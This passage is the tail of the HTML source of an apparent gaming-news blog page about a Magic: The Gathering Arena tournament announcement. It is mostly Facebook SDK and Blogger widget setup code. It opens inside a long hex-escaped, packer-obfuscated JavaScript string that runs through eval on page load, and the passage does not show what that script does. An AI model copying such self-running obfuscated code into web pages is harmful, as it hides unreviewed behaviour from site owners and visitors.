\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6CDcG4aLyKw2x2HHkAJo9cu7DU0A:1769912836069';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8023266337472923385/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8023266337472923385', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s72-c/MTG-Arena.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg', 'pageName': 'Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena', 'pageTitle': 'Gaming News 24h: Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena', 'metaDescription': 'Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena', 'description': 'Wizards of the Coast announces first-ever Open For Magic: The Gathering Arena', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyylBPJr2C65ItefyDwcVkY8_8IYuisxAIiHpQ-q9lHGV6igqTEvDynIjgvTXkBrECUgtKq1y151evr4S3szDsqS9VtQYH6u9BihbiI72TtO3iG6japrlp4k0LCoR0e9U3WB9fFF1YsA/s640/MTG-Arena.jpg', 'url': 'https://www.gamingnews24h.com/2020/05/wizards-of-coast-announces-first-ever.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8023266337472923385}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
